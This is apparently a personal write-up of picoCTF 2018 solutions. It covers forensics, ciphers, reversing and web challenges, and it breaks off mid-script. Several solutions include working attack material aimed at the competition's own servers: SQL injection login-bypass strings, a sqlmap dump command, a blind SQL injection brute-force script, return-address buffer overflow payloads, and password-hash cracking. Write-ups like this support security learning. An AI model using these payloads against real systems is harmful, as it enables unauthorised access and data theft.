picoCTF2018 - Writeup
—Forensics Warmup 1—
Q: Can you unzip this file for me and retreive the flag?
Unzip the folder, flag.jpg opens normally and displays flag. picoCTF{welcome_to_forensics}
—Forensics Warmup 2—
Q: Hmm for some reason I can’t open this PNG? Any ideas?
Download flag.png.
$ file flag.png
flag.png: JPEG image data, JFIF standard 1.01, resolution (DPI), density 75x75, segment length 16, baseline, precision 8, 909x190, components 3
$ mv flag.png flag.jpg
flag.jpg opens normally and displays flag.
picoCTF{extensions_are_a_lie}
—General Warmup 1—
Q: If I told you your grade was 0x41 in hexadecimal, what would it be in ASCII?
Lookup ASCII table.
0x41 corresponds to A in ASCII
Put in expected format:
picoCTF{A}
—General Warmup 2—
Q: Can you convert the number 27 (base 10) to binary (base 2)?
Conversion idea taken from StackOverflow.
$ D2B=({0..1}{0..1}{0..1}{0..1}{0..1}{0..1}{0..1}{0..1})
$ echo picoCTF{${D2B[27]}}
picoCTF{00011011}
—General Warmup 3—
Q:What is 0x3D (base 16) in decimal (base 10)?
$ printf "%d\n" 0x3D
61
$ echo picoCTF{$(printf "%d\n" 0x3D)}
picoCTF{61}
—Resources—
Q: We put together a bunch of resources to help you out on our website! If you go over there, you might even find a flag! https://picoctf.com/resources
At webpage, flag is posted in plaintext.
picoCTF{xiexie_ni_lai_zheli} (2018 competition)
—Reversing Warmup 1—
Q: Throughout your journey you will have to run many programs. Can you navigate to /problems/reversing-warmup-1_4_6b2499250c4624337a1948ac374c4934 on the shell server and run this program to retreive the flag?
Go to shell.
loans@pico-2018-shell:~$ cd /problems/reversing-warmup-1_4_6b2499250c4624337a1948ac374c4934
loans@pico-2018-shell:/problems/reversing-warmup-1_4_6b2499250c4624337a1948ac374c4934$ ./run
picoCTF{welc0m3_t0_r3VeRs1nG}
—Reversing Warmup 2—
Q: Can you decode the following string dGg0dF93NHNfczFtcEwz from base64 format to ASCII?
$ echo dGg0dF93NHNfczFtcEwz | base64 -d
th4t_w4s_s1mpL3
$ echo picoCTF{$(echo dGg0dF93NHNfczFtcEwz | base64 -d)}
picoCTF{th4t_w4s_s1mpL3}
—Crypto Warmup 1—
Q: Crpyto can often be done by hand, here’s a message you got from a friend, llkjmlmpadkkc with the key of thisisalilkey. Can you use this table to solve it?.
The table we are given is the tabula recta used in the Trithemius and Vigenère cipher.
You can solve this by hand, write a program, or plug it into an online cipher cracker.
I used this tool. And, the password is supposed to be in all caps.
picoCTF{SECRETMESSAGE}
—Crypto Warmup 2—
Q: Cryptography doesn’t have to be complicated, have you ever heard of something called rot13? cvpbPGS{guvf_vf_pelcgb!}
$ echo cvpbPGS{guvf_vf_pelcgb\!} | tr '[a-zA-Z]' '[n-za-mN-ZA-M]'
picoCTF{this_is_crypto!}
—grep 1—
Q: Can you find the flag in file? This would be really obnoxious to look through by hand, see if you can find a faster way. You can also find the file in /problems/grep-1_2_ee2b29d2f2b29c65db957609a3543418 on the shell server.
$ cat file | grep pico
picoCTF{grep_and_you_will_find_42783683}
—net cat—
$ netcat 2018shell.picoctf.com 22847
That wasn't so hard was it?
picoCTF{NEtcat_iS_a_NEcESSiTy_69222dcc}
—HEEEEEEERE’S Johnny!—
Q: Okay, so we found some important looking files on a linux computer. Maybe they can be used to get a password to the process. Connect with nc 2018shell.picoctf.com 40157. Files can be found here: passwd shadow.
$ wget https://2018shell.picoctf.com/static/7a017af70c0b86ab002896616376499e/shadow --no-check-certificate
$ wget https://2018shell.picoctf.com/static/7a017af70c0b86ab002896616376499e/passwd --no-check-certificate
$ unshadow passwd shadow > unshadowed
$ john unshadowed
$ john -show unshadowed
root:password1:0:0:root:/root:/bin/bash
1 password hash cracked, 0 left
$ nc 2018shell.picoctf.com 40157
Username: root
Password: password1
picoCTF{J0hn_1$_R1pp3d_1b25af80}
—strings—
Q: Can you find the flag in this file without actually running it? You can also find the file in /problems/strings_1_c7bac958dd6a4b695dc72446d8014f59 on the shell server.
$ strings /problems/strings_1_c7bac958dd6a4b695dc72446d8014f59/strings | grep picoCTF
picoCTF{sTrIngS_sAVeS_Time_d7c8de6c}
—pipe—
Q: During your adventure, you will likely encounter a situation where you need to process data that you receive over the network rather than through a file. Can you find a way to save the output from this program and search for the flag? Connect with 2018shell.picoctf.com 37542.
$ nc 2018shell.picoctf.com 37542 | grep pico
picoCTF{almost_like_mario_a6975cdb}
—Inspect Me—
Q: Inpect this code! http://2018shell.picoctf.com:53213
Inspect sources of webpage in dev tools in browser.
In (index): <!-- I learned HTML! Here's part 1/3 of the flag: picoCTF{ur_4_real_1nspe -->
In mycss.css: /* I learned CSS! Here's part 2/3 of the flag: ct0r_g4dget_402b0bd3} */
In myjs.js: /* I learned JavaScript! Here's part 3/3 of the flag: */
Assemble: picoCTF{ur_4_real_1nspect0r_g4dget_402b0bd3}
—grep 2—
Q: This one is a little bit harder. Can you find the flag in /problems/grep-2_4_06c2058761f24267033e7ca6ff9d9144/files on the shell server? Remember, grep is your friend.
$ cd /problems/grep-2_4_06c2058761f24267033e7ca6ff9d9144/files
$ cat $(find . -type f) | grep picoCTF
OR
$ grep "picoCTF" -r
files/files2/file8:picoCTF{grep_r_and_you_will_find_036bbb25}
—Aca-Shell-A—
Q: It’s never a bad idea to brush up on those linux skills or even learn some new ones before you set off on this adventure! Connect with nc 2018shell.picoctf.com 42334.
$ nc 2018shell.picoctf.com 42334
$ cd secret
$ ls
$ rm i*
$ echo 'Drop it in!'
$ cd ..
$ cd executables
$ ./dontLookHere
$ whoami
l33th4x0r
$ cp /tmp/TopSecret passwords
$ cd ..
$ cd passwords
$ cat TopSecret | grep pico
picoCTF{CrUsHeD_It_d6f202f1}
—Client Side is Still Bad—
Q: I forgot my password again, but this time there doesn’t seem to be a reset, can you help me? http://2018shell.picoctf.com:8930 (link)
Check source:
function verify() {
checkpass = document.getElementById("pass").value;
split = 4;
if (checkpass.substring(split*7, split*8) == '}') {
if (checkpass.substring(split*6, split*7) == 'ebbd') {
if (checkpass.substring(split*5, split*6) == 'd_d0') {
if (checkpass.substring(split*4, split*5) == 's_ba') {
if (checkpass.substring(split*3, split*4) == 'nt_i') {
if (checkpass.substring(split*2, split*3) == 'clie') {
if (checkpass.substring(split, split*2) == 'CTF{') {
if (checkpass.substring(0,split) == 'pico') {
alert("You got the flag!")
....
picoCTF{client_is_bad_d0ebbd}
—Desrouleaux—
Q: Our network administrator is having some trouble handling the tickets for all of of our incidents. Can you help him out by answering all the questions? Connect with nc 2018shell.picoctf.com 63299. incidents.json
$ wget https://2018shell.picoctf.com/static/eddbe63bba72a01be6c7c5aba03807bd/incidents.json --no-check-certificate
//////Question 1//////
What is the most common source IP address? If there is more than one IP address that is the most common, you may give any of the most common ones.
$ grep src_ip incidents.json | sort | uniq -c | sort -r | head -n 1 | tr -s ' ' | cut -d ' ' -f4 | tr -d '",'
186.120.220.162
//////Question 2//////
How many unique destination IP addresses were targeted by the source IP address 43.113.162.172?
$ IP=43.113.162.172
$ grep -A1 $IP incidents.json | grep -v 'src' | tr -d '[:blank:]-"dst_ip:' | sed '/^$/d' | sort | uniq | wc -l
3
//////Question 3//////
What is the number of unique destination ips a file is sent, on average? Needs to be correct to 2 decimal places.
I installed jq for json data and bc (basic calculator) for division of non-ints.
$ TOTAL_FILES=$(cat incidents.json | jq '.[][] .file_hash' | tr -d '"' | sort | uniq -c | wc -l)
$ TOTAL_DST=$(cat incidents.json | jq '.[][] .ticket_id' | tr -d '"' | sort | uniq -c | wc -l)
$ echo "scale=2 ; $TOTAL_DST / $TOTAL_FILES" | bc
1.11
$ nc 2018shell.picoctf.com 63299
You'll need to consult the file `incidents.json` to answer the following questions.
What is the most common source IP address? If there is more than one IP address that is the most common, you may give any of the most common ones.
186.120.220.162
Correct!
How many unique destination IP addresses were targeted by the source IP address 186.120.220.162?
3
Correct!
What is the number of unique destination ips a file is sent, on average? Needs to be correct to 2 decimal places.
1.11
Correct!
Great job. You've earned the flag: picoCTF{J4y_s0n_d3rUUUULo_23fa6fa6}
—Logon—
Q: I made a website so now you can log on to! I don’t seem to have the admin password. See if you can’t get to the flag. http://2018shell.picoctf.com:57252 (link)
Check the cookies:

Refresh the page to find: picoCTF{l0g1ns_ar3nt_r34l_2a968c11}
—Reading Between the Eyes—
Q: Stego-Saurus hid a message for you in this image, can you retreive it?
$ zsteg husky.png | grep picoCTF | tr -s ' ' | tr -d '"' | cut -d ':' -f2 | tr -d ' ' #verbose/naive
$ zsteg husky.png | grep picoCTF | cut -d '"' -f2 #cleverer
$ zsteg husky.png | grep -oE "picoCTF{.*}"
picoCTF{r34d1ng_b37w33n_7h3_by73s}
—Recovering From the Snap—
Q: There used to be a bunch of animals here, what did Dr. Xernon do to them?
I installed tesseract-ocr for this challenge.
$ wget https://2018shell.picoctf.com/static/b8561b04f5c7107ecb2f15c9a8c79fb8/animals.dd --no-check-certificate
$ photorec animals.dd #apt install testdisk
# go through the prompts
$ cd recup_dir.1/
# open all images, see flag in f0005861.jpg
# for fun, decide to use OCR to grab flag
$ tesseract f0005861.jpg flag
Tesseract Open Source OCR Engine v4.1.0 with Leptonica
Warning: Invalid resolution 0 dpi. Using 70 instead.
Estimating resolution as 458
$ grep '\S' flag.txt
picoCTF{th3_5n4p_happ3n3d}
—admin panel—
Q: We captured some traffic logging into the admin panel, can you find the password?
Open packet capture in wireshark:

[Packet size limited during capture: URL Encoded Form Data Truncated], so we have to check the actual values where we find: picoCTF{n0ts3cur3_df598569}
—assembly-0—
Q: What does asm0(0xc9,0xb0) return? Submit the flag as a hexadecimal value (starting with ‘0x’). NOTE: Your submission for this question will NOT be in the normal flag format. Source located in the directory at /problems/assembly-0_4_0f197369bfc00a9211504cf65ac31994.
Resources: basic assembly and registers
---------------
second argument
first argument
return address
ebp
local variables
---------------
Change +/-0x4 to go up/down a level.
asm0(0xc9,0xb0) ← inputs
intro_asm_rev.S
.intel_syntax noprefix
.bits 32
.global asm0
asm0:
push ebp ; function prologue
mov ebp,esp ; function prologue
mov eax,DWORD PTR [ebp+0x8] ; eax=0xc9
mov ebx,DWORD PTR [ebp+0xc] ; ebx=0xb0
mov eax,ebx ; eax = ebx = 0xb0
mov esp,ebp ; function epilogue
pop ebp ; function epilogue
ret
eax is used for return values. asm0(0xc9,0xb0) = 0xb0
—buffer overflow 0—
Q: Let’s start off simple, can you overflow the right buffer in this program to get the flag? You can also find it in /problems/buffer-overflow-0_0_6461b382721ccca2318b1d981d363924 on the shell server. Source.
Reading the source code, the flag file is on their server. So, we use their shell.
$ ./vuln $(python -c "print 'a'*50")
picoCTF{ov3rfl0ws_ar3nt_that_bad_a54b012c}
—caesar cipher 1—
Q: This is one of the older ciphers in the books, can you decrypt the message? You can find the ciphertext in /problems/caesar-cipher-1_0_931ac10f43e4d2ee03d76f6914a07507 on the shell server.
I made a script to decrypt all common ROT ciphers called rotsolver.sh which I have symbolically-linked and use here:
$ cat ciphertext
picoCTF{yjhipvddsdasrpthpgrxewtgdqnjytto}
$ echo yjhipvddsdasrpthpgrxewtgdqnjytto | rotsolver | grep caesar
justagoodoldcaesarcipherobyujeez ; ROT15
picoCTF{justagoodoldcaesarcipherobyujeez}
Note: I actually ran the full command and found the only plaintext soln, but have grepped for brevity in the writeup
—environ—
Q: Sometimes you have to configure environment variables before executing a program. Can you find the flag we’ve hidden in an environment variable on the shell server?
Run env in the shell to find SECRET_FLAG variable
$ echo $SECRET_FLAG
picoCTF{eNv1r0nM3nT_v4r14Bl3_fL4g_3758492}
—hertz—
Q: Here’s another simple cipher for you where we made a bunch of substitutions. Can you decrypt it? Connect with nc 2018shell.picoctf.com 48487.
I used https://quipqiup.com/.
------------------------------------------------------------------------------- congrats here is your flag - substitution_ciphers_are_solvable_cdilgndlnp ------------------------------------------------------------------------------- call me ishmael. some years ago-never mind how long precisely-having little or no money in my purse, and nothing particular to interest me on shore, i thought i would sail about a little and see the watery part of the world. it is a way i have of driving off the spleen and regulating the circulation. whenever i find myself growing grim about the mouth; whenever it is a damp, drizzly november in my soul; whenever i find myself involuntarily pausing before coffin warehouses, and bringing up the rear of every funeral i meet; and especially whenever my hypos get such an upper hand of me, that it requires a strong moral principle to prevent me from deliberately stepping into the street, and methodically knocking people's hats off-then, i account it high time to get to sea as soon as i can. this is my substitute for pistol and ball. with a philosophical flourish cato throws himself upon his sword; i quietly take to the ship. there is nothing surprising in this. if they but knew it, almost all men in their degree, some time or other, cherish very nearly the same feelings towards the ocean with me. there now is your insular city of the manhattoes, belted round by wharves as indian isles by coral reefs-commerce surrounds it with her surf. right and left, the streets take you waterward. its extreme downtown is the battery, where that noble mole is washed by waves, and cooled by breezes, which a few hours previous were out of sight of land. look at the crowds of water-gazers there. circumambulate the city of a dreamy sabbath afternoon. go from corlears hook to coenties slip, and from thence, by whitehall, northward. what do you see?-posted like silent sentinels all around the town, stand thousands upon thousands of mortal men fixed in ocean reveries. some leaning against the spiles; some seated upon the pier-heads; some looking over the bulwarks of ships from china; some high aloft in the rigging, as if striving to get a still better seaward peep. but these are all landsmen; of week days pent up in lath and plaster-tied to counters, nailed to benches, clinched to desks. how then is this? are the green fields gone? what do they here? but look! here come more crowds, pacing straight for the water, and seemingly bound for a dive. strange! nothing will content them but the extremest limit of the land; loitering under the shady lee of yonder warehouses will not suffice. no. they must get just as nigh the water as they possibly can without falling in. and there they stand-miles of them-leagues. inlanders all, they come from lanes and alleys, streets and avenues-north, east, south, and west. yet here they all unite. tell me, does the magnetic virtue of the needles of the compasses of all those ships attract them thither?
picoCTF{substitution_ciphers_are_solvable_cdilgndlnp}
—hex editor—
Q: This cat has a secret to teach you. You can also find the file in /problems/hex-editor_0_8c20f979e6b2740dee597871ff1a74ee on the shell server.
$ strings hex_editor.jpg | grep pico
Your flag is: "picoCTF{and_thats_how_u_edit_hex_kittos_3E03e57d}"
—ssh-keyz—
Q: As nice as it is to use our webshell, sometimes its helpful to connect directly to our machine. To do so, please add your own public key to ~/.ssh/authorized_keys, using the webshell. The flag is in the ssh banner which will be displayed when you login remotely with ssh to with your username.
Add ssh public key to pico Shell and ssh in.
$ ssh loans@2018shell4.picoctf.com
picoCTF{who_n33ds_p4ssw0rds_38dj21}
—Irish Name Repo—
Q:There is a website running at http://2018shell.picoctf.com:52012 (link). Do you think you can log us in? Try to see if you can login!
Comment in support mentions SQL error.
SQL inject username, re: https://pentest-tools.com/blog/sql-injection-attacks/
Username: ' OR '1'='1'; --
This ends query OR with a true statement and comments out rest of query Your flag is: picoCTF{con4n_r3411y_1snt_1r1sh_c0d93e2f}
—Mr. Robots—
Q: Do you see the same things I see? The glimpses of the flag hidden away? http://2018shell.picoctf.com:15298 (link)
I used the EditThisCookie extension.
Go to http://2018shell.picoctf.com:15298/ and then check http://2018shell.picoctf.com:15298/robots.txt
User-agent: *
Disallow: /c4075.html
Flag is found at http://2018shell.picoctf.com:15298/c4075.html
picoCTF{th3_w0rld_1s_4_danger0us_pl4c3_3lli0t_c4075}
—No Login—
Q: Looks like someone started making a website but never got around to making a login, but I heard there was a flag if you were the admin. http://2018shell.picoctf.com:10573 (link)
Set cookie in dev view as such: {admin: True}. Navigate to http://2018shell.picoctf.com:10573/flag. Check HTML for flag.
picoCTF{n0l0g0n_n0_pr0bl3m_ed714e0e}
—Secret Agent—
Q: Here’s a little website that hasn’t fully been finished. But I heard google gets all your info anyway. http://2018shell.picoctf.com:46162 (link)
Looked up google bots. Chose user agent “Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)” to pretend to be google.
$ curl -s --user-agent "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" http://2018shell.picoctf.com:46162/flag | grep -oE "picoCTF{.*}"
picoCTF{s3cr3t_ag3nt_m4n_ac87e6a7}
—Truly An Artist—
Q: Can you help us find the flag in this Meta-Material? You can also find the file in /problems/truly-an-artist_0_4f3e3848bbbfc5cfcfa404bd18b8ac96.
I used exiftool to read metadata, though strings works.
$ exiftool 2018.png | grep -oE "picoCTF{.*}"
picoCTF{look_in_image_788a182e}
—assembly-1—
Q: What does asm1(0x76) return? Submit the flag as a hexadecimal value (starting with ‘0x’). NOTE: Your submission for this question will NOT be in the normal flag format. Source located in the directory at /problems/assembly-1_0_cfb59ef3b257335ee403035a6e42c2ed.
Step through assembly making comparisons with python in terminal.
.intel_syntax noprefix
.bits 32
.global asm1
; input: 0x76
asm1:
push ebp ; function prologue
mov ebp,esp ; function prologue
cmp 0x76,0x98 ; python says >>> 0x76 > 0x98 is False
jg part_a
cmp 0x76,0x8
jne part_b ; 0x76 != 0x8, so jmp to part_b
mov eax,0x76
add eax,0x3
jmp part_d
part_a:
cmp 0x76,0x16
jne part_c
mov eax,0x76
sub eax,0x3
jmp part_d
part_b:
mov eax,0x76 ; eax = 0x76
sub eax,0x3 ; eax = 0x73
jmp part_d ; unconditional jump
cmp 0x76,0xbc
jne part_c
mov eax,0x76
sub eax,0x3
jmp part_d
part_c:
mov eax,0x76
add eax,0x3
part_d:
pop ebp ; function epilogue
ret ; 0x73 is returned in eax
So, flag is 0x73.
—be-quick-or-be-dead-1—
Q: You find this when searching for some music, which leads you to be-quick-or-be-dead-1. Can you run it fast enough? You can also find the executable in /problems/be-quick-or-be-dead-1_0_0ba9c6f09fe8b3168d2743ddc4919008.
I watched intro to rev-eng with radare2 and cloned gdb-peda from github.
$ https://2018shell.picoctf.com/static/13ab4c40c80411802471bc92e73e0d40/be-quick-or-be-dead-1
$ chmod +x be-quick-or-be-dead-1
$ ida64 be-quick-or-be-dead-1 &
# checkl out process in IDA; there is a counter that takes a while
# change timer instructions, call print_flag in gdb, or run in gdb-peda, or step over the set_timer function, or modify binary in hte
$ gdb ./be-quick-or-be-dead-1
gdb-peda$ r
Starting program: /root/ctf/picoCTF2018/be-quick-or-be-dead-1/be-quick-or-be-dead-1
Be Quick Or Be Dead 1
=====================
Calculating key...
Program received signal SIGALRM, Alarm clock.
Done calculating key
Printing flag:
picoCTF{why_bother_doing_unnecessary_computation_29ff5e84}
[Inferior 1 (process 16941) exited normally]
—blaise’s cipher—
Q: My buddy Blaise told me he learned about this cool cipher invented by a guy also named Blaise! Can you figure out what it says? Connect with nc 2018shell.picoctf.com 26039.
There is a hint in title: Blaise De Vigenere.
$ nc 2018shell.picoctf.com 26039 > ciphertext
$ cat ciphertext
Copy output, go here and run Cigenere cryptanalysis (Kasiski’s test) to see how long the key probably is.
I get 4 letters, decrpyt with option: KNOWING THE KEY-LENGTH/SIZE, NUMBER OF LETTERS: 4 We get that the key is FLAG. Use codebreaker knowing key and save output into decrypt file.
$ grep -ioE "picoCTF{.*}" decrypt
picoctf{v1gn3r3_c1ph3rs_ar3n7_bad_901e13a1}
—buffer overflow 1—
# python3 -m pip install --upgrade git+https://github.com/Gallopsled/pwntools.git@dev3
$ python3
>>> from pwn import *
>>> cyclic(100)
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa'
$ ./vuln
Please enter your string:
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
Okay, time to return... Fingers Crossed... Jumping to 0x6161616c
Segmentation fault
$ python3
>>> from pwn import *
>>> cyclic_find(p32(0x6161616c))
44
$ python3 -c 'print("A"*44+"B"*4)' | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x42424242
Segmentation fault
$ python3
>>> from pwn import *
>>> vuln = ELF('./vuln')
[*] '/root/ctf/picoCTF2018/buffer_overflow_1/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
>>> p32(vuln.symbols['win'])
b'\xcb\x85\x04\x08'
>>> 'A'*44+'\xcb\x85\x04\x08'
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAË\x85\x04\x08'
python -c 'print "A"*44 + "\xcb\x85\x04\x08"' | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80485cb
Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server.
Segmentation fault
Now, we know it works. Move over to pico shell to find flag.
loans@pico-2018-shell:/problems/buffer-overflow-1_0_787812af44ed1f8151c893455eb1a613
$ python -c 'print "A"*44 + "\xcb\x85\x04\x08"' | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80485cb
picoCTF{addr3ss3s_ar3_3asy3656a9b3}Segmentation fault (core dumped)
Informed by article.
—hertz 2—
I used https://quipqiup.com/.
$ nc 2018shell.picoctf.com 59771 > cipher
$ tail -n1 cipher
Ieq ujcpm nwkdr hkf sjbga klqw ieq otzv xky. C ptr'i nqocqlq ieca ca ajpe tr qtav gwknoqb cr Gcpk. Ci'a tobkai ta ch C akolqx t gwknoqb towqtxv! Kmtv, hcrq. Eqwq'a ieq hoty: gcpkPIH{ajnaicijickr_pcgeqwa_twq_ikk_qtav_owjhhlengg}
Plug into quipqiup and get the following output:
The quick brown fox jumps over the lazy dog. I can’t believe this is such an easy problem in Pico. It’s almost as if I solved a problem already! Okay, fine. Here’s the flag: picoCTF{substitution_ciphers_are_too_easy_lruffvhbpp}
—leak-me—
If there is no new line character in the name, it will print password if name is greater than 256 characters (including those concatenated on with strcat(name, “,\nPlease Enter the Password.”);). 257 - 29 = 228. So minimum name length is 228, but can be anything over it.
$ python -c 'print "A"*300' | nc 2018shell.picoctf.com 23685
What is your name?
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA,a_reAllY_s3cuRe_p4s$word_a28d9d
Incorrect Password!
$ nc 2018shell.picoctf.com 23685
What is your name?
loans
Hello loans,
Please Enter the Password.
a_reAllY_s3cuRe_p4s$word_a28d9d
picoCTF{aLw4y5_Ch3cK_tHe_bUfF3r_s1z3_ee6111c9}
—now you don’t—
I used Aseprite. Use color dropper on image then color exchange background color with any non-red color. The flag is written in a red very close to the original background color, so the exchange will make the flag readable.
picoCTF{n0w_y0u_533_m3}
—you can’t see me—
Q: ‘…reading transmission… Y.O.U. .C.A.N.’.T. .S.E.E. .M.E. …transmission ended…’ Maybe something lies in /problems/you-can-t-see-me_4_8bd1412e56df49a3c3757ebeb7ead77f.
Use tab autocomplete
$ cat .\ \
OR a wildcard
$ cat .*
OR inodes
$ ls -ia
15622214 . 15622219 . 13824001 ..
$ find -inum "15622219" -exec cat {} \;
picoCTF{j0hn_c3na_paparapaaaaaaa_paparapaaaaaa_22f627d9}
—Buttons—
Q: There is a website running at http://2018shell.picoctf.com:44730 (link). Try to see if you can push their buttons.
First button is a POST request, second is a GET request using A HREF. The solution is to make a POST request to the button url
$ curl -X POST http://2018shell.picoctf.com:44730/button2.php
Well done, your flag is: picoCTF{button_button_whose_got_the_button_dfe8b73c}
—Ext Super Magic—
Q: We salvaged a ruined Ext SuperMagic II-class mech recently and pulled the filesystem out of the black box. It looks a bit corrupted, but maybe there’s something interesting in there. You can also find it in /problems/ext-super-magic_2_5e1f8bfb15060228f577045924e4fca8 on the shell server.
Hinted to use fsck, ext_super_magic tells us it’s probably an ext filesystem.
$ e2fsck ext-super-magic.img
...
ext2fs_open2: Bad magic number in super-block
...
Pulled up ext2 documentation. The superblock starts at 1024, or 0x400. s_magic is at offset 56 bytes, or 0x38 and is 2 bytes in size. Magic number defaults to 0xEF53 according to docs. Now we put in magic number at 0x438.
$ ghex ext-super-magic.img
# put in 53 at 0x438 and EF at 0x439

$ file ext-super-magic-edited.img
ext-super-magic-edited.img: Linux rev 1.0 ext2 filesystem data (mounted or unclean), UUID=14573d1a-d758-4679-afdc-c5ac87c10185 (large files)
$ mkdir loc
$ sudo mount ext-super-magic-edited.img loc
# find flag.jpg in directory
# flag is inside image
picoCTF{ab0CD63BC762514ea2f4fc9eDEC8cb1E}
—Help Me Reset 2—
Q: There is a website running at http://2018shell.picoctf.com:45948 (link). We need to get into any user for a flag! Checked source: maintained by win. Went through password reset questions by guessing. Set password to abcd. logged in with win:abcd. Congrats flag: picoCTF{i_thought_i_could_remember_those_34745314}
Found a better solution by decoding flask session cookie using program
$ python3 flask_session_cookie_manager3.py decode -c ".eJw9jcEOgjAQRH_FzLmHhkhUfsCTX6CELEsFQumabYkHwr9bTPSys5nMvFnBi6oLCRWYdKbJweAlMY6td6juGJxKtli86K7_0FOkQ22gYz-khmXZIdZgiU6bjhKhWnFIO2Nm9s57Cl3uHcvSXs6FPVmYHG898ZTtNHz511s-niL1gfLXk_JIj4B6M3irhP63VGwfhG88FA.EQ-h3g.4cPU88zrz5Pe30Xr2JYwAVRQjDQ"
b'{"current":"carmake","possible":["hero","color","carmake","food"],"right_count":0,"user_data":{" t":["mcclelland","4550982070",0,"black","thor","GM","lasagna","garcia\\n"]},"wrong_count":2}'
We get our password reset question inputs.
Another solution: just go to http://2018shell.picoctf.com:45948/profile.
—A Simple Question—
Q: There is a website running at http://2018shell.picoctf.com:15987 (link). Try to see if you can answer its question.
View Source, says code is at answer2.phps. Navigate to http://2018shell.picoctf.com:15987/answer2.phps and view Page Source.
<?php
include "config.php";
ini_set('error_reporting', E_ALL);
ini_set('display_errors', 'On');
$answer = $_POST["answer"];
$debug = $_POST["debug"];
$query = "SELECT * FROM answers WHERE answer='$answer'";
echo "<pre>";
echo "SQL query: ", htmlspecialchars($query), "\n";
echo "</pre>";
?>
<?php
$con = new SQLite3($database_file);
$result = $con->query($query);
$row = $result->fetchArray();
if($answer == $CANARY) {
echo "<h1>Perfect!</h1>";
echo "<p>Your flag is: $FLAG</p>";
}
elseif ($row) {
echo "<h1>You are so close.</h1>";
} else {
echo "<h1>Wrong.</h1>";
}
?>
Solution: Blind SQL Injection - SQLite3
$ sqlmap -u http://2018shell.picoctf.com:15987/answer2.php --data="answer=*" --dbms=SQLite -T answers --dump
Database: SQLite_masterdb
Table: answers
[1 entry]
+----------------+
| answer |
+----------------+
| 41AndSixSixths |
+----------------+
Python Script testing queries:
import requests
import string
url = "http://2018shell.picoctf.com:15987/answer2.php"
s = requests.session()
def isTrue(r):
return "You are so close" in r.text or "flag" in r.text
def inject(i):
data = {
"answer":i,
"debug":"0"
}
r = s.post(url, data)
return isTrue(r)
def p_inject(i):
res = inject(i)
if(res): print(i + " => " + str(res))
# print(i + " => " + str(res))
return res
#Query Test Area
#p_inject("' OR 1=1 and (SELECT answer FROM answers) --")
#p_inject("' OR 1=1 AND (SELECT count(*) FROM answers) = "+str(1)+" --")
#quit()
# Check number of tables in database
for i in range(5): # ==> only 1 table
p_inject("' OR 1=1 AND (SELECT count(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' ) = " + str(i) + " --")
# shorter query but less specific:
# "' OR 1=1 AND (SELECT count(tbl_name) FROM sqlite_master) = " + str(i) + " --"
# Check number of characters in table name
for i in range(10): # ==> table name length == 7
p_inject("' OR 1=1 AND (SELECT length(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name not like 'sqlite_%' limit 1 offset 0) = "+str(i)+" --")
# shorter query but less specific:
# "' OR 1=1 AND (SELECT count(tbl_name) FROM sqlite_master) = " + str(i) + " --"
# Brute-force table name
tableName = ""
for i in range(7): # Table name: answers
for c in string.printable:
r = p_inject("' OR 1=1 and (SELECT hex(substr(tbl_name," + str(i+1) +",1)) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) = hex('"+str(c)+"') --")
if r:
tableName += c
break
print("Table name: " + str(tableName))
# Check number of columns in table
for i in range(10): # answers has 1 column
p_inject("' OR 1=1 AND (SELECT 1 FROM answers ORDER BY "+str(i)+") --")
# Check number of records in column
for i in range(10): # answers has 1 record
p_inject("' OR 1=1 AND (SELECT count(*) FROM answers ) = "+str(i)+" --")
# Check column name
p_inject("' OR 1=1 and (SELECT answer FROM answers) --")
# alternative: p_inject("' OR 1=1 AND (SELECT 1 FROM answers ORDER BY answer) --")
# Determine length of record
for i in range(20): # ==> Length of answer is 14
p_inject("' OR 1=1 AND (SELECT length(answer) FROM answers) = "+str(i)+" --")
answer = ""
for i in range(14):
for c in string.printable:
r = p_inject("' OR 1=1 AND (SELECT hex(substr(answer,"+str(i+1)+",1)) FROM answers) = hex('"+str(c)+"') --")
if r:
answer += c
break
print("Answer: "+str(answer))
Simple Python Script to get flag: # using range(0x20,0x7f)
import requests
import string
import re
url = "http://2018shell.picoctf.com:15987/answer2.php"
s = requests.session()
def brute_force():
final = ''
while True:
for c in range(0x20,0x7f):
if c != 42 and c != 63:
params = {
'answer': "' UNION SELECT * FROM answers WHERE answer GLOB '{}{}*'; --".format(final, chr(c))
}
r = requests.post(url, data=params)
res = r.text
if 'You are so close.' in res:
